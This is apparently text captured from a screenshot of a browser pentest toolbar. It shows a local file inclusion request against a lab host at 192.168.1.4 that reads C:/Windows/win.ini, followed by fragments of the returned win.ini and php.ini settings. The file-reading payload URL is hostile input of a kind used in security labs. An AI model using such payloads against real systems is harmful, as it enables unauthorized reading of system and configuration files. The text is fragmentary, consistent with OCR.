 Load URL
http://192.168.1.4/fileinclude.php?file=file:///C:/Windows/win.ini
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
; specified).
; http://php.net/upload-tmp-dir
;upload_tmp_dir =
; Maximum allowed size for uploaded files.
; http://php.net/upload-max-filesize
upload_max_filesize = 2M
; Maximum number of files that can be uploaded via a sing
max_file_uploads = 20
;;;;;;;;;;;;;;;;;;
; Fopen wrappers ;
;;;;;;;;;;;;;;;;;;
; Whether to allow the treatment of URLs (like http:// or ftp
; http://php.net/allow-url-fopen
allow_url_fopen = off
; Whether to allow include/require to open URLs (like http:/
; http://php.net/allow-url-include
allow_url_include = off